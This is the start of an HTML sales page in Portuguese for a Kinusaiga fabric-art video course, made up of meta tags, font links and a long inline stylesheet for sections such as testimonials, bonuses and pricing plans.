
==== index.html @ 7b338bad "Update image source for complete kit plan" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Curso de Kinusaiga do Zero — Tecidos em Arte</title>
  <meta name="description" content="Curso completo de Kinusaiga do zero, passo a passo em vídeo, com moldes de treino inclusos para transformar retalhos de tecido em quadros artesanais, sem pintar, costurar ou desenhar.">
  <meta property="og:title" content="Curso de Kinusaiga do Zero — Tecidos em Arte">
  <meta property="og:description" content="Curso completo de Kinusaiga do zero, passo a passo em vídeo, com moldes de treino inclusos para transformar retalhos de tecido em quadros artesanais, sem pintar, costurar ou desenhar.">
  <meta property="og:type" content="website">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Curso de Kinusaiga do Zero — Tecidos em Arte">
  <meta name="twitter:description" content="Curso completo de Kinusaiga do zero, passo a passo em vídeo, com moldes de treino inclusos para transformar retalhos de tecido em quadros artesanais, sem pintar, costurar ou desenhar.">
  <link rel="icon" href="favicon.ico" type="image/x-icon">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&display=swap">
  <link rel="preload" as="image" href="imgs/kit-curso-basico.webp" imagesrcset="imgs/kit-curso-basico-720.webp 720w, imgs/kit-curso-basico.webp 1080w" imagesizes="(max-width: 640px) 290px, 600px" fetchpriority="high">
  <style>
/* ===== RESET BASE (mesmo reset que o Lovable/Tailwind aplicava) ===== */
@layer base {
*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}
::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}
html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}
hr{height:0;color:inherit;border-top-width:1px}
abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}
h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}
a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}
b,strong{font-weight:bolder}
code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}
small{font-size:80%}
sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}
sub{bottom:-.25em}
sup{top:-.5em}
table{text-indent:0;border-color:inherit;border-collapse:collapse}
:-moz-focusring:where(:not(iframe)){outline:auto}
progress{vertical-align:baseline}
summary{display:list-item}
ol,ul,menu{list-style:none}
img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}
img,video{max-width:100%;height:auto}
button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}
::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}
:where(select:is([multiple],[size])) optgroup{font-weight:bolder}
:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}
::file-selector-button{margin-inline-end:4px}
::placeholder{opacity:1}
@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}
@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}
}
}
textarea{resize:vertical}
::-webkit-search-decoration{-webkit-appearance:none}
::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}
::-webkit-datetime-edit{display:inline-flex}
::-webkit-datetime-edit-fields-wrapper{padding:0}
::-webkit-datetime-edit{padding-block:0}
::-webkit-datetime-edit-year-field{padding-block:0}
::-webkit-datetime-edit-month-field{padding-block:0}
::-webkit-datetime-edit-day-field{padding-block:0}
::-webkit-datetime-edit-hour-field{padding-block:0}
::-webkit-datetime-edit-minute-field{padding-block:0}
::-webkit-datetime-edit-second-field{padding-block:0}
::-webkit-datetime-edit-millisecond-field{padding-block:0}
::-webkit-datetime-edit-meridiem-field{padding-block:0}
::-webkit-calendar-picker-indicator{line-height:1}
:-moz-ui-invalid{box-shadow:none}
button,input:where([type=button],[type=reset],[type=submit]){appearance:button}
::file-selector-button{appearance:button}
::-webkit-inner-spin-button{height:auto}
::-webkit-outer-spin-button{height:auto}
[hidden]:where(:not([hidden=until-found])){display:none!important}
*{border-color:oklch(92.9% .013 255.508)}
}

/* ===== ESTILOS DA PÁGINA ===== */
    html {
      scroll-behavior: smooth;
      overflow-x: hidden;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    :root {
      --fundo: #FDF8F3;
      --fundo-alt: #F8EEE3;
      --escuro: #2A111D;
      --verde: #39B574;
      --verde-escuro: #2A9460;
      --marrom: #C63D69;
      --marrom-titulo: #2A111D;
      --texto: #1A1A1A;
      --texto-sub: #5C5C5C;
      --borda: #EBD9CB;
      --vermelho: #C63D69;
      --rosa: #C63D69;
      --laranja: #E8AB3E;
    }

    body {
      font-family: 'Montserrat', sans-serif;
      background-color: var(--fundo);
      color: var(--texto);
      overflow-x: hidden;
    }

    .container {
      max-width: 900px;
      margin: 0 auto;
      padding: 0 20px;
    }

    /* TOP BAR */
    .top-bar {
      background-color: #DF202E;
      color: #FFFFFF;
      text-align: center;
      padding: 10px 20px;
      font-size: 0.82rem;
      font-weight: 700;
      letter-spacing: 0.5px;
      text-transform: uppercase;
    }

    /* HERO */
    .hero-section {
      background: var(--escuro);
      padding: 24px 20px 60px;
      text-align: center;
    }

    .collection-badge {
      display: inline-block;
      background: #2D9B64;
      color: white;
      font-size: 0.72rem;
      font-weight: 800;
      letter-spacing: 2px;
      text-transform: uppercase;
      padding: 6px 20px;
      border-radius: 30px;
      margin-bottom: 24px;
      animation: badge-pulse 2.5s ease-in-out infinite;
    }

    @keyframes badge-pulse {

      0%,
      100% {
        transform: scale(1);
      }

      50% {
        transform: scale(1.04);
      }
    }

    .headline {
      font-size: 2.3rem;
      font-weight: 900;
      text-transform: uppercase;
      color: #FFFFFF;
      line-height: 1.2;
      margin-bottom: 30px;
      max-width: 780px;
      margin-left: auto;
      margin-right: auto;
    }

    .headline .destaque {
      color: var(--laranja);
    }

    .image-wrapper {
      margin: 30px auto;
      max-width: 600px;
    }

    .mockup-img {
      width: 100%;
      border-radius: 12px;
      box-shadow: 0 6px 24px rgba(0, 0, 0, 0.3);
    }

    .hero-badges {
      margin: 28px auto;
      max-width: 650px;
    }

    .hero-badges-text {
      color: #E3DDDD;
      font-size: 0.95rem;
      margin-bottom: 14px;
      line-height: 1.6;
    }

    .hero-badges-text strong {
      color: var(--laranja);
    }

    .hero-badges-pills {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      justify-content: center;
    }

    .hero-pill {
      background: rgba(255, 255, 255, 0.08);
      border: 1px solid rgba(255, 255, 255, 0.18);
      color: #F0D9B8;
      font-size: 0.78rem;
      font-weight: 700;
      padding: 6px 16px;
      border-radius: 20px;
      text-transform: uppercase;
      letter-spacing: 0.5px;
    }

    .subheadline {
      color: #C8B8A8;
      font-size: 1.05rem;
      line-height: 1.7;
      max-width: 700px;
      margin: 0 auto 30px;
    }

    .subheadline strong {
      color: #F0D9B8;
    }

    /* CTA */
    .cta-container {
      text-align: center;
    }

    .cta-button {
      display: inline-block;
      position: relative;
      overflow: hidden;
      background: linear-gradient(135deg, var(--verde) 0%, var(--verde-escuro) 100%);
      color: white;
      font-size: 1.05rem;
      font-weight: 800;
      text-transform: uppercase;
      letter-spacing: 1px;
      padding: 18px 42px;
      border-radius: 6px;
      text-decoration: none;
      animation: cta-pulse 2.2s ease-in-out infinite;
      box-shadow: 0 4px 18px rgba(57, 181, 116, 0.35);
      transition: transform 0.2s, box-shadow 0.2s;
    }

    .cta-button::after {
      content: '';
      position: absolute;
      top: 0;
      left: -75%;
      width: 50%;
      height: 100%;
      background: linear-gradient(120deg, transparent 0%, rgba(255, 255, 255, 0.28) 50%, transparent 100%);
      animation: cta-shimmer 2.2s ease-in-out infinite;
      pointer-events: none;
    }

    .cta-button:hover {
      transform: translateY(-3px) scale(1.02);
      box-shadow: 0 10px 32px rgba(57, 181, 116, 0.55);
      animation-play-state: paused;
    }

    .cta-button:hover::after {
      animation-play-state: paused;
    }

    @keyframes cta-pulse {
      0% {
        transform: scale(1);
        box-shadow: 0 4px 18px rgba(57, 181, 116, 0.35);
      }

      50% {
        transform: scale(1.035);
        box-shadow: 0 8px 30px rgba(57, 181, 116, 0.6);
      }

      100% {
        transform: scale(1);
        box-shadow: 0 4px 18px rgba(57, 181, 116, 0.35);
      }
    }

    @keyframes cta-shimmer {
      0% {
        left: -75%;
      }

      60% {
        left: 130%;
      }

      100% {
        left: 130%;
      }
    }

    .cta-price-block {
      display: flex;
      flex-direction: column;
      align-items: center;
      margin-bottom: 14px;
    }

    .cta-price-old {
      font-size: 0.8rem;
      color: rgba(255, 255, 255, 0.65);
      font-weight: 500;
    }

    .cta-price-old s {
      color: rgba(255, 255, 255, 0.5);
    }

    .cta-price-current {
      font-size: 2.4rem;
      font-weight: 900;
      color: #F0D9B8;
      line-height: 1.1;
      margin-top: 2px;
    }

    .cta-price-urgencia {
      font-size: 0.72rem;
      font-weight: 700;
      color: #FFD060;
      text-transform: uppercase;
      letter-spacing: 0.06em;
      margin-top: 6px;
    }

    .cta-subtitle {
      color: #7A6A5A;
      font-size: 0.78rem;
      margin-top: 6px;
    }

    .trust-badges-hero {
      display: flex;
      align-items: flex-start;
      justify-content: center;
      gap: 24px;
      padding-top: 20px;
      flex-wrap: wrap;
    }

    .trust-item {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 8px;
      color: #fff;
      font-size: 0.75rem;
      font-weight: 700;
    }

    .trust-icon-wrap {
      width: 44px;
      height: 44px;
      border-radius: 50%;
      background: rgba(255, 255, 255, 0.15);
      border: 1px solid rgba(255, 255, 255, 0.25);
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .trust-item svg {
      width: 22px;
      height: 22px;
      color: #fff;
    }

    /* CAROUSEL */
    .carousel-section {
      background: var(--fundo-alt);
      padding: 60px 0;
      overflow: hidden;
    }

    .carousel-header {
      text-align: center;
      margin-bottom: 36px;
      padding: 0 20px;
    }

    .section-title {
      font-size: 1.6rem;
      font-weight: 800;
      text-transform: uppercase;
      color: var(--marrom-titulo);
      letter-spacing: 0.5px;
      line-height: 1.3;
    }

    .carousel-section .section-title {
      color: var(--marrom-titulo);
    }

    .underline-highlight {
      text-decoration: underline;
      text-decoration-color: var(--verde);
      text-decoration-thickness: 3px;
      text-underline-offset: 4px;
    }

    .carousel-container {
      width: 100%;
      overflow: hidden;
      position: relative;
    }

    .carousel-track {
      display: flex;
      gap: 16px;
      padding: 10px 0;
      animation: scroll-left 35s linear infinite;
      width: max-content;
    }

    .track-reverse {
      animation: scroll-right 40s linear infinite;
    }

    @keyframes scroll-left {
      0% {
        transform: translateX(0);
      }

      100% {
        transform: translateX(-50%);
      }
    }

    @keyframes scroll-right {
      0% {
        transform: translateX(-50%);
      }

      100% {
        transform: translateX(0);
      }
    }

    .carousel-item {
      flex-shrink: 0;
      width: 260px;
      height: 180px;
      border-radius: 10px;
      overflow: hidden;
      background: var(--borda);
      border: 1px solid var(--borda);
    }

    .carousel-item img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    /* TESTIMONIALS */
    .testimonials-section {
      background: #FFFFFF;
      padding: 60px 0;
      overflow: hidden;
    }

    .testimonials-section .section-title {
      color: var(--marrom-titulo);
    }

    .depoimentos-stack {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 16px;
      padding: 0 20px;
    }

    .depoimentos-stack img {
      width: 100%;
      max-width: 560px;
      height: auto;
      display: block;
    }

    /* SHOWCASE */
    .showcase-section {
      background: #FFFFFF;
      padding: 32px 0 70px;
    }

    .showcase-container {
      text-align: center;
    }

    .showcase-card {
      background: var(--fundo);
      border-radius: 16px;
      padding: 40px 36px;
      margin-top: 36px;
      border: 1px solid var(--borda);
    }

    .artist-list {
      list-style: none;
      columns: 2;
      gap: 16px;
      text-align: left;
    }

    .artist-item {
      font-size: 0.95rem;
      font-weight: 600;
      padding: 8px 4px;
      color: var(--texto);
      border-bottom: 1px solid var(--borda);
      break-inside: avoid;
    }

    .artist-bullet {
      color: var(--verde);
      font-weight: 900;
      margin-right: 8px;
    }

    /* ARTESANATOS PRONTOS */
    .artesanatos-section {
      background: #FFFFFF;
      padding: 70px 20px 32px;
      text-align: center;
    }

    .artesanatos-subtitle {
      color: var(--texto-sub);
      font-size: 0.95rem;
      margin: 14px auto 40px;
      max-width: 620px;
      line-height: 1.6;
    }

    .artesanatos-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 12px;
      max-width: 900px;
      margin: 0 auto;
    }

    .artesanato-item {
      position: relative;
      border-radius: 12px;
      overflow: hidden;
      aspect-ratio: 1 / 1;
      border: 1px solid var(--borda);
      background: var(--fundo-alt);
    }

    .artesanato-item--wide {
      grid-column: span 1;
    }

    .artesanato-item img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
      transition: transform 0.35s ease;
    }

    .artesanato-item:hover img {
      transform: scale(1.06);
    }

    .artesanato-label {
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      background: linear-gradient(transparent, rgba(0, 0, 0, 0.72));
      color: #fff;
      font-size: 0.68rem;
      font-weight: 800;
      text-transform: uppercase;
      letter-spacing: 0.6px;
      padding: 24px 10px 10px;
      text-align: center;
    }

    /* E MUITO MAIS — PILLS */
    .mais-grid {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      justify-content: center;
      margin-top: 32px;
      max-width: 700px;
      margin-left: auto;
      margin-right: auto;
    }

    .mais-pill {
      background: var(--fundo-alt);
      border: 1px solid var(--borda);
      color: var(--marrom-titulo);
      font-size: 0.82rem;
      font-weight: 700;
      padding: 8px 18px;
      border-radius: 30px;
      text-transform: uppercase;
      letter-spacing: 0.3px;
    }

    .mais-rodape {
      text-align: center;
      margin-top: 22px;
      color: var(--texto-sub);
      font-size: 0.88rem;
      font-weight: 600;
      font-style: italic;
    }

    /* FEATURES */
    .features-section {
      background: var(--fundo-alt);
      padding: 70px 20px;
      text-align: center;
    }

    .features-section .section-title {
      color: var(--marrom-titulo);
    }

    .features-subtitle {
      color: var(--texto-sub);
      font-size: 0.95rem;
      margin-top: 12px;
      margin-bottom: 40px;
      max-width: 600px;
      margin-left: auto;
      margin-right: auto;
    }

    .features-grid {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;
      max-width: 760px;
      margin: 0 auto;
    }

    .feature-card {
      background: #FFFFFF;
      border: 1px solid var(--borda);
      border-radius: 14px;
      padding: 24px 20px;
      display: flex;
      align-items: center;
      gap: 16px;
      text-align: left;
    }

    .feature-icon {
      font-size: 1.8rem;
      flex-shrink: 0;
    }

    .feature-text h3 {
      font-size: 0.88rem;
      font-weight: 700;
      color: var(--marrom-titulo);
      text-transform: uppercase;
      line-height: 1.4;
    }

    /* URGENCY */
    .urgency-section {
      background: #FFFFFF;
      padding: 60px 20px;
    }

    .urgency-container {
      max-width: 700px;
    }

    .urgency-card {
      background: var(--fundo);
      border-radius: 16px;
      padding: 48px 40px;
      text-align: center;
      border: 1px solid var(--borda);
    }

    .promo-tag {
      display: inline-block;
      background: var(--laranja);
      color: white;
      font-size: 0.72rem;
      font-weight: 800;
      letter-spacing: 1px;
      text-transform: uppercase;
      padding: 6px 18px;
      border-radius: 20px;
      margin-bottom: 22px;
    }

    .urgency-card h3 {
      font-size: 1.4rem;
      font-weight: 700;
      color: var(--marrom-titulo);
      line-height: 1.5;
    }

    .urgency-card h3 strong {
      color: var(--marrom);
    }

    .payment-icons {
      display: flex;
      gap: 20px;
      justify-content: center;
      flex-wrap: wrap;
      color: var(--texto-sub);
      font-size: 0.82rem;
      font-weight: 600;
    }

    /* DELIVERABLES */
    .deliverables-section {
      background: var(--fundo-alt);
      padding: 70px 20px;
      text-align: center;
    }

    .deliverables-box {
      background: var(--escuro);
      border-radius: 16px;
      padding: 48px 40px;
      max-width: 700px;
      margin: 36px auto 0;
    }

    .deliverables-tag {
      display: inline-block;
      background: var(--verde);
      color: white;
      font-size: 0.72rem;
      font-weight: 800;
      letter-spacing: 1.5px;
      text-transform: uppercase;
      padding: 6px 20px;
      border-radius: 20px;
      margin-bottom: 28px;
    }

    .deliverables-img {
      display: block;
      width: 100%;
      max-width: 380px;
      border-radius: 10px;
      margin: 0 auto 32px;
      box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .deliverables-list {
      list-style: none;
      text-align: left;
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .deliverables-list li {
      display: flex;
      align-items: flex-start;
      gap: 12px;
      color: #D8C8B0;
      font-size: 0.95rem;
      font-weight: 600;
      line-height: 1.5;
    }

    .check-icon {
      color: var(--verde);
      flex-shrink: 0;
      margin-top: 2px;
    }

    .bonus-transition {
      margin-top: 60px;
      text-align: center;
    }

    .bonus-transition h3 {
      font-size: 1.5rem;
      font-weight: 800;
      color: var(--marrom-titulo);
      text-transform: uppercase;
      line-height: 1.4;
    }

    .bonus-transition h3 strong {
      color: var(--marrom);
    }

    .bonus-transition p {
      color: var(--texto-sub);
      font-size: 1rem;
      margin: 12px 0 20px;
    }

    .bonus-tag {
      display: inline-block;
      background: linear-gradient(135deg, var(--verde), var(--verde-escuro));
      color: white;
      font-size: 0.82rem;
      font-weight: 800;
      letter-spacing: 1px;
      text-transform: uppercase;
      padding: 8px 24px;
      border-radius: 30px;
    }

    /* BONUS */
    .bonus-section {
      background: #FFFFFF;
      padding: 70px 20px;
    }

    .bonus-grid {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 20px;
      max-width: 760px;
      margin: 0 auto;
    }

    .bonus-card {
      background: #fff;
      border-radius: 12px;
      overflow: hidden;
      border: 1px solid var(--borda);
      display: flex;
      flex-direction: column;
      transition: transform 0.2s;
    }

    .bonus-card:hover {
      transform: translateY(-3px);
    }

    .bonus-img-placeholder {
      background: var(--fundo-alt);
      overflow: hidden;
      aspect-ratio: 4 / 3;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .bonus-img {
      width: 100%;
      height: auto;
      display: block;
    }

    .bonus-content {
      padding: 20px;
      flex: 1;
      display: flex;
      flex-direction: column;
      gap: 8px;
    }

    .bonus-number {
      align-self: flex-start;
      display: inline-flex;
      align-items: center;
      gap: 4px;
      background: var(--rosa);
      color: #FFFFFF;
      padding: 5px 11px;
      border-radius: 999px;
      font-size: 0.7rem;
      font-weight: 800;
      text-transform: uppercase;
      letter-spacing: 0.06em;
      box-shadow: 0 3px 8px rgba(198, 61, 105, 0.22);
    }

    .bonus-title {
      font-size: 0.88rem;
      font-weight: 800;
      color: var(--marrom-titulo);
      text-transform: uppercase;
      line-height: 1.35;
    }

    .bonus-desc {
      font-size: 0.82rem;
      color: var(--texto-sub);
      line-height: 1.6;
      flex: 1;
    }

    .bonus-value {
      font-size: 0.8rem;
      color: #bbb;
      margin-top: 4px;
      padding-top: 10px;
      border-top: 1px dashed #e2d5c5;
    }

    .riscado {
      text-decoration: line-through;
      color: #A0A0A0;
      margin-right: 6px;
    }

    .gratis {
      color: var(--verde);
      font-size: 0.95rem;
      font-weight: 800;
    }

    .deliverables-more {
      text-align: center;
      margin-top: 28px;
      font-size: 1.25rem;
      font-weight: 800;
      color: #F0D9B8;
      text-transform: uppercase;
      letter-spacing: 1px;
    }

    .deliverables-footer {
      text-align: center;
      margin-top: 10px;
      font-size: 0.95rem;
      color: #D8C8B0;
      font-weight: 600;
    }

    /* PLANS */
    .plans-section {
      padding: 64px 0;
      background: var(--fundo-alt);
    }

    .plans-header {
      text-align: center;
      padding: 0 20px 32px;
    }

    .promo-tag-red {
      display: inline-block;
      background: var(--vermelho);
      color: #fff;
      padding: 8px 22px;
      border-radius: 50px;
      font-size: 0.78rem;
      font-weight: 700;
      letter-spacing: 0.4px;
      margin-bottom: 20px;
    }

    .plans-divider {
      border: none;
      border-top: 2px solid var(--borda);
      max-width: 200px;
      margin: 20px auto 0;
    }

    .plans-container {
      max-width: 900px;
    }

    .plans-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 24px;
      align-items: start;
    }

    .plan-card {
      border-radius: 20px;
      padding: 32px 24px;
      position: relative;
      box-shadow: 0 4px 16px rgba(0, 0, 0, 0.10);
    }

    .plan-basic {
      background: #fff;
      border: 1px solid var(--borda);
    }

    .plan-complete {
      background: #fff;
      border: 2px solid var(--verde);
    }

    .plan-title {
      font-size: 1.05rem;
      font-weight: 800;
      text-transform: uppercase;
      color: var(--marrom-titulo);
      text-align: center;
      margin-bottom: 20px;
    }

    .text-white {
      color: #F0D9B8 !important;
    }

    .plan-img {
      width: 100%;
      border-radius: 10px;
      display: block;
    }

    .plan-img-frame {
      background: transparent;
      border: none;
      border-radius: 0;
      padding: 0;
      margin-bottom: 16px;
      box-shadow: none;
    }

    .plan-img-frame--complete {
      border: none;
      background: transparent;
    }

    .plan-img-frame .plan-img {
      border-radius: 12px;
      box-shadow: none;
    }

    .plan-subtitle {
      font-size: 0.82rem;
      font-weight: 600;
      color: var(--texto-sub);
      margin-bottom: 12px;
    }

    .plan-subtitle--highlight {
      font-size: 0.92rem;
      font-weight: 800;
      color: var(--marrom-titulo);
      text-transform: uppercase;
      letter-spacing: 0.8px;
      text-align: center;
      margin-top: -10px;
      margin-bottom: 8px;
    }

    .plan-description {
      font-size: 0.82rem;
      font-weight: 500;
      color: var(--texto-sub);
      text-align: center;
      line-height: 1.5;
      margin-bottom: 18px;
      padding: 0 8px;
    }

    .plan-features {
      display: flex;
      flex-direction: column;
      gap: 10px;
      margin-bottom: 26px;
      list-style: none;
    }

    .plan-features li {
      display: flex;
      align-items: flex-start;
      gap: 8px;
      font-size: 0.83rem;
      font-weight: 600;
      color: var(--texto);
      line-height: 1.4;
      padding-bottom: 10px;
      border-bottom: 1px solid var(--borda);
    }

    .plan-features li:last-child {
      border-bottom: none;
      padding-bottom: 0;
    }

    .plan-features--no-dividers li {
      border-bottom: none;
    }

    .plan-features.text-white li {
      color: #C8B8A8;
    }

    .check-icon-sm {
      min-width: 20px;
      color: #0b8c2d;
      margin-top: 2px;
    }

    .x-icon-sm {
      min-width: 20px;
      color: #c7334f;
      margin-top: 2px;
    }

    .plan-features .feature-unavailable {
      color: var(--texto-sub);
    }

    .feature-unavailable span {
      text-decoration: line-through;
      text-decoration-thickness: 1.5px;
    }

    .gift-item {
      color: var(--texto) !important;
      font-size: 0.8rem !important;
    }

    .gift-item strong {
      color: var(--marrom-titulo);
      margin-right: 4px;
    }

    .plan-price-box {
      background: transparent;
      padding: 6px 0;
      text-align: center;
      margin-bottom: 20px;
      border: none;
    }

    .price-complete {
      background: transparent;
      border: none;
    }

    .price-old {
      display: block;
      font-size: 0.78rem;
      font-weight: 700;
      color: var(--vermelho);
      text-decoration: line-through;
      margin-bottom: 4px;
    }

    .price-current {
      font-size: 2rem;
      font-weight: 800;
      color: var(--verde);
      margin: 4px 0;
      display: block;
    }

    .price-installments {
      display: block;
      font-size: 0.76rem;
      color: var(--texto-sub);
      margin-top: 4px;
    }

    .price-economy,
    .price-economy strong,
    .price-economy .green-dot {
      color: var(--verde) !important;
    }

    .price-economy {
      display: block;
      font-size: 0.8rem;
      font-weight: 700;
      margin-top: 8px;
    }

    .green-dot {
      color: var(--verde);
      font-size: 1.2rem;
    }

    .plan-btn {
      display: block;
      width: 100%;
      text-align: center;
      padding: 16px 12px;
      border-radius: 10px;
      font-size: 0.87rem;
      font-weight: 800;
      text-transform: uppercase;
      letter-spacing: 0.3px;
